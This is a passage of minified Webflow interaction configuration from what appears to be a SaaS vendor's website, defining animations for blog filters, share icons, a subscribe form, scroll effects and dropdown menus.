is-light-purple-gradient",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","344dc705-dc0d-ca20-a2f3-2557f1f74804","678af0fa-7802-2dc9-9a1b-9ef41c7608ec"]},widthValue:80,widthUnit:"%",heightUnit:"PX",locked:!1}},{id:"a-328-n-8",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuint",duration:2e3,target:{useEventTarget:"CHILDREN",selector:".qr_tab_value_bar.is-4.is-light-purple-gradient",selectorGuids:["bfde426d-b422-3884-8540-fa307228f13b","07ac08ce-40f2-dd1f-064f-cdebc6e9a2c1","ef8436e0-3aae-118e-1324-4403cbaabd58"]},widthValue:80,widthUnit:"%",heightUnit:"PX",locked:!1}}]}],useFirstGroupAsInitialState:!0,createdOn:0x187810cbbc0},"a-329":{id:"a-329",title:"Blog Filter - Click",actionItemGroups:[{actionItems:[{id:"a-329-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"SIBLINGS",selector:".blog-all",selectorGuids:["7ef66685-03da-7340-f86a-68b075eddb94"]},globalSwatchId:"",rValue:206,bValue:214,gValue:206,aValue:1}},{id:"a-329-n-2",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"SIBLINGS",selector:".blog-all",selectorGuids:["7ef66685-03da-7340-f86a-68b075eddb94"]},globalSwatchId:"",rValue:1,bValue:1,gValue:1,aValue:1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x19033f87e94},"a-330":{id:"a-330",title:"Blog All - Click",actionItemGroups:[{actionItems:[{id:"a-330-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".blog-all",selectorGuids:["7ef66685-03da-7340-f86a-68b075eddb94"]},globalSwatchId:"",rValue:83,bValue:95,gValue:83,aValue:1}},{id:"a-330-n-2",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".blog-all",selectorGuids:["7ef66685-03da-7340-f86a-68b075eddb94"]},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x19033f87e94},"a-332":{id:"a-332",title:"Social Share icon - Hover In",actionItemGroups:[{actionItems:[{id:"a-332-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".blog-social-icon_hover",selectorGuids:["ac15d3a3-f75c-4e96-c98c-51ac3b8ae39a"]},value:0,unit:""}},{id:"a-332-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".blog-social-icon",selectorGuids:["828fafa5-7f19-e052-d8c1-8a55c4ab0227"]},value:1,unit:""}}]},{actionItems:[{id:"a-332-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".blog-social-icon_hover",selectorGuids:["ac15d3a3-f75c-4e96-c98c-51ac3b8ae39a"]},value:1,unit:""}},{id:"a-332-n-4",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".blog-social-icon",selectorGuids:["828fafa5-7f19-e052-d8c1-8a55c4ab0227"]},value:0,unit:""}}]}],useFirstGroupAsInitialState:!0,createdOn:0x190c8cb675f},"a-334":{id:"a-334",title:"Social Share icon - Hover Out",actionItemGroups:[{actionItems:[{id:"a-334-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".blog-social-icon_hover",selectorGuids:["ac15d3a3-f75c-4e96-c98c-51ac3b8ae39a"]},value:0,unit:""}},{id:"a-334-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".blog-social-icon",selectorGuids:["828fafa5-7f19-e052-d8c1-8a55c4ab0227"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x190c8cb675f},"a-333":{id:"a-333",title:"Switch Button Dark Hover In 2",actionItemGroups:[{actionItems:[{id:"a-333-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".switch-button-dark_text",selectorGuids:["2507860c-73e1-1c42-d3e8-bf08c10d2e8e"]},xValue:10,xUnit:"px",yUnit:"PX",zUnit:"PX"}}]},{actionItems:[{id:"a-333-n-2",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"easeInOut",duration:300,target:{useEventTarget:"CHILDREN",selector:".switch-button-dark_icon",selectorGuids:["af9da79f-8ab0-4262-308c-a24f3e7c7d1a"]},globalSwatchId:"",rValue:56,bValue:147,gValue:27,aValue:1}},{id:"a-333-n-3",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"easeInOut",duration:300,target:{useEventTarget:"CHILDREN",selector:".switch-button-dark_text",selectorGuids:["2507860c-73e1-1c42-d3e8-bf08c10d2e8e"]},xValue:0,xUnit:"px",yUnit:"PX",zUnit:"PX"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18df019ddbe},"a-331":{id:"a-331",title:"Switch Button Dark Hover Out 2",actionItemGroups:[{actionItems:[{id:"a-331-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"easeInOut",duration:300,target:{useEventTarget:"CHILDREN",selector:".switch-button-dark_icon",selectorGuids:["af9da79f-8ab0-4262-308c-a24f3e7c7d1a"]},globalSwatchId:"",rValue:94,bValue:245,gValue:45,aValue:1}},{id:"a-331-n-2",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"easeInOut",duration:300,target:{useEventTarget:"CHILDREN",selector:".switch-button-dark_text",selectorGuids:["2507860c-73e1-1c42-d3e8-bf08c10d2e8e"]},xValue:10,xUnit:"px",yUnit:"PX",zUnit:"PX"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18df019ddbe},"a-338":{id:"a-338",title:"QR: Hide Subscribe form [ 2024 review ]",actionItemGroups:[{actionItems:[{id:"a-338-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:!0,id:"65e0e056a6634304d78c715d|deb9ac5a-936f-44bd-492a-df4dc04f7d16"},value:"none"}},{id:"a-338-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"SIBLINGS",selector:".qr_nav_item.is-purple-gradient",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc079","cfbb9aad-f4d9-7918-5031-a0213437521c"]},value:"flex"}},{id:"a-338-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".qr_subscribe_form_close.hide",selectorGuids:["7ad5a0b0-9953-af4a-3ad9-8851e9c9930c","83ec3566-1a6c-4057-b827-63555cc8a522"]},value:"none"}}]},{actionItems:[{id:"a-338-n-4",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"outQuad",duration:300,target:{selector:".qr_subscribe_form.is-purple.hide",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc054","45927e7f-c11a-3f15-b0b8-e6beb89d1410","7778d4f8-7b87-2553-31af-d2be583d28d9"]},xValue:.9,yValue:.9,locked:!0}},{id:"a-338-n-5",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"outQuad",duration:300,target:{selector:".qr_subscribe_form.is-purple.hide",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc054","45927e7f-c11a-3f15-b0b8-e6beb89d1410","7778d4f8-7b87-2553-31af-d2be583d28d9"]},yValue:-1,xUnit:"PX",yUnit:"em",zUnit:"PX"}},{id:"a-338-n-6",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuad",duration:300,target:{selector:".qr_subscribe_form.is-purple.hide",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc054","45927e7f-c11a-3f15-b0b8-e6beb89d1410","7778d4f8-7b87-2553-31af-d2be583d28d9"]},value:0,unit:""}}]},{actionItems:[{id:"a-338-n-7",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".qr_subscribe_form.is-purple.hide",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc054","45927e7f-c11a-3f15-b0b8-e6beb89d1410","7778d4f8-7b87-2553-31af-d2be583d28d9"]},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1877cc116e6},"a-335":{id:"a-335",title:"Background scroll animation",continuousParameterGroups:[{id:"a-335-p",type:"SCROLL_PROGRESS",parameterLabel:"Scroll",continuousActionGroups:[{keyframe:0,actionItems:[{id:"a-335-n-4",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{selector:".blurfollow",selectorGuids:["1a5545b6-fc1b-f45c-c702-74786f0ea442"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-335-n-22",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{id:"65e0e056a6634304d78c715d|23ffcf43-463e-8548-103b-75f1441ab2d5"},yValue:0,xUnit:"PX",yUnit:"%",zUnit:"PX"}}]},{keyframe:4,actionItems:[{id:"a-335-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{selector:".blurfollow",selectorGuids:["1a5545b6-fc1b-f45c-c702-74786f0ea442"]},xValue:150,xUnit:"%",yUnit:"PX",zUnit:"PX"}},{id:"a-335-n-10",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{selector:".blurfollow",selectorGuids:["1a5545b6-fc1b-f45c-c702-74786f0ea442"]},value:0,unit:""}}]},{keyframe:5,actionItems:[{id:"a-335-n-6",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{selector:".blurfollow",selectorGuids:["1a5545b6-fc1b-f45c-c702-74786f0ea442"]},value:1,unit:""}},{id:"a-335-n-9",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{selector:".blurfollow",selectorGuids:["1a5545b6-fc1b-f45c-c702-74786f0ea442"]},zValue:90,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]},{keyframe:8,actionItems:[{id:"a-335-n-7",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{selector:".blurfollow",selectorGuids:["1a5545b6-fc1b-f45c-c702-74786f0ea442"]},value:1,unit:""}},{id:"a-335-n-8",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{selector:".blurfollow",selectorGuids:["1a5545b6-fc1b-f45c-c702-74786f0ea442"]},xValue:110,yValue:-5,xUnit:"%",yUnit:"%",zUnit:"PX"}},{id:"a-335-n-11",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:500,target:{selector:".blurfollow",selectorGuids:["1a5545b6-fc1b-f45c-c702-74786f0ea442"]},xValue:1,yValue:1,locked:!0}},{id:"a-335-n-23",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{id:"65e0e056a6634304d78c715d|23ffcf43-463e-8548-103b-75f1441ab2d5"},yValue:-25,xUnit:"PX",yUnit:"%",zUnit:"PX"}}]},{keyframe:15,actionItems:[{id:"a-335-n-12",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:500,target:{selector:".blurfollow",selectorGuids:["1a5545b6-fc1b-f45c-c702-74786f0ea442"]},xValue:1.5,yValue:1.5,locked:!0}},{id:"a-335-n-15",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{selector:".blurfollow",selectorGuids:["1a5545b6-fc1b-f45c-c702-74786f0ea442"]},xValue:110,yValue:0,xUnit:"%",yUnit:"%",zUnit:"PX"}}]},{keyframe:20,actionItems:[{id:"a-335-n-3",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{selector:".blurfollow",selectorGuids:["1a5545b6-fc1b-f45c-c702-74786f0ea442"]},xValue:25,xUnit:"%",yUnit:"PX",zUnit:"PX"}},{id:"a-335-n-14",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:500,target:{selector:".blurfollow",selectorGuids:["1a5545b6-fc1b-f45c-c702-74786f0ea442"]},xValue:1,yValue:1,locked:!0}}]},{keyframe:24,actionItems:[{id:"a-335-n-16",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{selector:".blurfollow",selectorGuids:["1a5545b6-fc1b-f45c-c702-74786f0ea442"]},xValue:-12,xUnit:"%",yUnit:"PX",zUnit:"PX"}}]},{keyframe:30,actionItems:[{id:"a-335-n-17",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{selector:".blurfollow",selectorGuids:["1a5545b6-fc1b-f45c-c702-74786f0ea442"]},xValue:100,xUnit:"%",yUnit:"PX",zUnit:"PX"}}]},{keyframe:60,actionItems:[{id:"a-335-n-18",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{selector:".blurfollow",selectorGuids:["1a5545b6-fc1b-f45c-c702-74786f0ea442"]},xValue:0,xUnit:"%",yUnit:"PX",zUnit:"PX"}},{id:"a-335-n-20",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{selector:".blurfollow",selectorGuids:["1a5545b6-fc1b-f45c-c702-74786f0ea442"]},xValue:0,xUnit:"%",yUnit:"PX",zUnit:"PX"}}]},{keyframe:77,actionItems:[{id:"a-335-n-24",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:500,target:{selector:".blurfollow",selectorGuids:["1a5545b6-fc1b-f45c-c702-74786f0ea442"]},xValue:2,yValue:2,locked:!0}}]},{keyframe:80,actionItems:[{id:"a-335-n-19",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{selector:".blurfollow",selectorGuids:["1a5545b6-fc1b-f45c-c702-74786f0ea442"]},xValue:150,xUnit:"%",yUnit:"PX",zUnit:"PX"}}]},{keyframe:90,actionItems:[{id:"a-335-n-5",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{selector:".blurfollow",selectorGuids:["1a5545b6-fc1b-f45c-c702-74786f0ea442"]},zValue:25,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]},{keyframe:98,actionItems:[{id:"a-335-n-21",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{selector:".blurfollow",selectorGuids:["1a5545b6-fc1b-f45c-c702-74786f0ea442"]},xValue:-80,xUnit:"%",yUnit:"PX",zUnit:"PX"}},{id:"a-335-n-25",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:500,target:{selector:".blurfollow",selectorGuids:["1a5545b6-fc1b-f45c-c702-74786f0ea442"]},xValue:1.65,yValue:1.65,locked:!0}}]}]}],createdOn:0x1949bc80ed3},"a-336":{id:"a-336",title:"2024 Review - load",actionItemGroups:[{actionItems:[{id:"a-336-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{selector:".vendr-verfied-badge_report-hero",selectorGuids:["819a14e3-6dec-4f4d-5564-2fe50e4f6f8d"]},xValue:25,yValue:25,xUnit:"%",yUnit:"%",zUnit:"PX"}}]},{actionItems:[{id:"a-336-n-2",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"outQuad",duration:1300,target:{selector:".vendr-verfied-badge_report-hero",selectorGuids:["819a14e3-6dec-4f4d-5564-2fe50e4f6f8d"]},xValue:0,yValue:0,xUnit:"%",yUnit:"%",zUnit:"PX"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x1949be2737a},"a-340":{id:"a-340",title:"ACV Tabs mobile - OPEN",actionItemGroups:[{actionItems:[{id:"a-340-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{id:"65e0e056a6634304d78c715d|08e7b8bd-b55d-ad6b-5ffa-2493c2159ecf"},heightValue:44,widthUnit:"PX",heightUnit:"px",locked:!1}},{id:"a-340-n-5",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".mobile-dropdown-chevron",selectorGuids:["bd8b979b-2b4b-6753-0297-bfce648f4ba5"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]},{actionItems:[{id:"a-340-n-3",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"easeOut",duration:250,target:{id:"65e0e056a6634304d78c715d|08e7b8bd-b55d-ad6b-5ffa-2493c2159ecf"},heightValue:132,widthUnit:"PX",heightUnit:"px",locked:!1}},{id:"a-340-n-4",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".mobile-dropdown-chevron",selectorGuids:["bd8b979b-2b4b-6753-0297-bfce648f4ba5"]},zValue:180,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18f17006ac0},"a-339":{id:"a-339",title:"ACV Tabs mobile - Close",actionItemGroups:[{actionItems:[{id:"a-339-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:0,target:{id:"65e0e056a6634304d78c715d|08e7b8bd-b55d-ad6b-5ffa-2493c2159ecf"},heightValue:44,widthUnit:"PX",heightUnit:"px",locked:!1}},{id:"a-339-n-2",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".mobile-dropdown-chevron",selectorGuids:["bd8b979b-2b4b-6753-0297-bfce648f4ba5"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18f17006ac0},"a-341":{id:"a-341",title:"show/hide tab arrow",actionItemGroups:[{actionItems:[{id:"a-341-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".mobile-dropdown-chevron",selectorGuids:["bd8b979b-2b4b-6753-0297-bfce648f4ba5"]},value:0,unit:""}}]},{actionItems:[{id:"a-341-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".mobile-dropdown-chevron",selectorGuids:["bd8b979b-2b4b-6753-0297-bfce648f4ba5"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!0,createdOn:0x194cdba97ef},"a-342":{id:"a-342",title:"show/hide tab arrow 2",actionItemGroups:[{actionItems:[{id:"a-342-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".mobile-dropdown-chevron",selectorGuids:["bd8b979b-2b4b-6753-0297-bfce648f4ba5"]},value:0,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x194cdba97ef},"a-337":{id:"a-337",title:"QR: Show Subscribe form [ 2024 review ]",actionItemGroups:[{actionItems:[{id:"a-337-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{selector:".qr_subscribe_form",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc054"]},yValue:-1,xUnit:"PX",yUnit:"em",zUnit:"PX"}},{id:"a-337-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{id:"65e0e056a6634304d78c715d|deb9ac5a-936f-44bd-492a-df4dc04f7d16"},value:"none"}},{id:"a-337-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".qr_subscribe_form.is-purple.hide",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc054","45927e7f-c11a-3f15-b0b8-e6beb89d1410","7778d4f8-7b87-2553-31af-d2be583d28d9"]},value:"none"}},{id:"a-337-n-4",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{selector:".qr_subscribe_form",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc054"]},value:0,unit:""}},{id:"a-337-n-5",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".qr_subscribe_form",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc054"]},value:"none"}},{id:"a-337-n-6",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:500,target:{selector:".qr_subscribe_form",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc054"]},xValue:.9,yValue:.9,locked:!0}}]},{actionItems:[{id:"a-337-n-7",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".qr_subscribe_form.is-purple.hide",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc054","45927e7f-c11a-3f15-b0b8-e6beb89d1410","7778d4f8-7b87-2553-31af-d2be583d28d9"]},value:"block"}},{id:"a-337-n-8",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:!0,id:"65e0e056a6634304d78c715d|deb9ac5a-936f-44bd-492a-df4dc04f7d1a"},value:"none"}},{id:"a-337-n-9",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"SIBLINGS",selector:".qr_nav_item.is-purple-gradient",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc079","cfbb9aad-f4d9-7918-5031-a0213437521c"]},value:"flex"}}]},{actionItems:[{id:"a-337-n-10",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"outQuint",duration:500,target:{selector:".qr_subscribe_form.is-purple.hide",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc054","45927e7f-c11a-3f15-b0b8-e6beb89d1410","7778d4f8-7b87-2553-31af-d2be583d28d9"]},yValue:0,xUnit:"PX",yUnit:"em",zUnit:"PX"}},{id:"a-337-n-11",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuint",duration:300,target:{selector:".qr_subscribe_form.is-purple.hide",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc054","45927e7f-c11a-3f15-b0b8-e6beb89d1410","7778d4f8-7b87-2553-31af-d2be583d28d9"]},value:1,unit:""}},{id:"a-337-n-12",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"outQuint",duration:700,target:{selector:".qr_subscribe_form.is-purple.hide",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc054","45927e7f-c11a-3f15-b0b8-e6beb89d1410","7778d4f8-7b87-2553-31af-d2be583d28d9"]},xValue:1,yValue:1,locked:!0}},{id:"a-337-n-13",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".qr_subscribe_form_close.hide",selectorGuids:["7ad5a0b0-9953-af4a-3ad9-8851e9c9930c","83ec3566-1a6c-4057-b827-63555cc8a522"]},value:"block"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x1877cc116e6},"a-346":{id:"a-346",title:"Trends report sticky footer [ Show ]",actionItemGroups:[{actionItems:[{id:"a-346-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{id:"65e0e056a6634304d78c715d|7c03cee0-7815-b0d1-d084-bc758e518a37"},value:1,unit:""}},{id:"a-346-n-2",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{id:"65e0e056a6634304d78c715d|7c03cee0-7815-b0d1-d084-bc758e518a37"},yValue:0,xUnit:"PX",yUnit:"%",zUnit:"PX"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x194d89b5ce4},"a-345":{id:"a-345",title:"Trends report sticky footer [ Hide ]",actionItemGroups:[{actionItems:[{id:"a-345-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{id:"65e0e056a6634304d78c715d|7c03cee0-7815-b0d1-d084-bc758e518a37"},value:0,unit:""}},{id:"a-345-n-2",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{id:"65e0e056a6634304d78c715d|7c03cee0-7815-b0d1-d084-bc758e518a37"},yValue:100,xUnit:"PX",yUnit:"%",zUnit:"PX"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x194d89b5ce4},"a-347":{id:"a-347",title:"Scroll to begin [ Hide ]",continuousParameterGroups:[{id:"a-347-p",type:"SCROLL_PROGRESS",parameterLabel:"Scroll",continuousActionGroups:[{keyframe:55,actionItems:[{id:"a-347-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".qr_section_scroll-wrap.qr_section_scroll-wrap_2024-review",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc090","b1939d00-4559-2c20-1d81-60c89b2c18c3"]},yValue:0,xUnit:"PX",yUnit:"%",zUnit:"PX"}},{id:"a-347-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".qr_section_scroll-wrap.qr_section_scroll-wrap_2024-review",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc090","b1939d00-4559-2c20-1d81-60c89b2c18c3"]},value:1,unit:""}}]},{keyframe:60,actionItems:[{id:"a-347-n-4",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".qr_section_scroll-wrap.qr_section_scroll-wrap_2024-review",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc090","b1939d00-4559-2c20-1d81-60c89b2c18c3"]},yValue:150,xUnit:"PX",yUnit:"%",zUnit:"PX"}},{id:"a-347-n-5",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".qr_section_scroll-wrap.qr_section_scroll-wrap_2024-review",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc090","b1939d00-4559-2c20-1d81-60c89b2c18c3"]},value:0,unit:""}}]},{keyframe:60.5,actionItems:[{id:"a-347-n-6",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".qr_section_scroll-wrap.qr_section_scroll-wrap_2024-review",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc090","b1939d00-4559-2c20-1d81-60c89b2c18c3"]},yValue:1e3,xUnit:"PX",yUnit:"%",zUnit:"PX"}}]}]}],createdOn:0x194d8bedcbd},"a-348":{id:"a-348",title:"nav dropdown [ open ]",actionItemGroups:[{actionItems:[{id:"a-348-n",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".dropdown_icon",selectorGuids:["4320d392-7527-b573-81b0-e54a48ec98bb"]},xValue:null,zValue:0,xUnit:"deg",yUnit:"DEG",zUnit:"deg"}}]},{actionItems:[{id:"a-348-n-2",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".dropdown_icon",selectorGuids:["4320d392-7527-b573-81b0-e54a48ec98bb"]},xValue:null,zValue:180,xUnit:"deg",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x1955def09d9},"a-349":{id:"a-349",title:"nav dropdown [ close ]",actionItemGroups:[{actionItems:[{id:"a-349-n-2",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".dropdown_icon",selectorGuids:["4320d392-7527-b573-81b0-e54a48ec98bb"]},xValue:null,zValue:0,xUnit:"deg",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1955def09d9},"a-352":{id:"a-352",title:"SaaS Report Hub dropdown [ open ]",actionItemGroups:[{actionItems:[{id:"a-352-n",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".dropdown_icon",selectorGuids:["4320d392-7527-b573-81b0-e54a48ec98bb"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-352-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".saas-report_dropdown-list",selectorGuids:["ebcaab0d-6b53-9ee4-2b78-0cd0dd655c06"]},value:"none"}}]},{actionItems:[{id:"a-352-n-2",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".dropdown_icon",selectorGuids:["4320d392-7527-b573-81b0-e54a48ec98bb"]},zValue:180,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-352-n-5",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".saas-report_dropdown-list",selectorGuids:["ebcaab0d-6b53-9ee4-2b78-0cd0dd655c06"]},value:"flex"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x1956a4912b1},"a-353":{id:"a-353",title:"SaaS Report Hub dropdown [ close 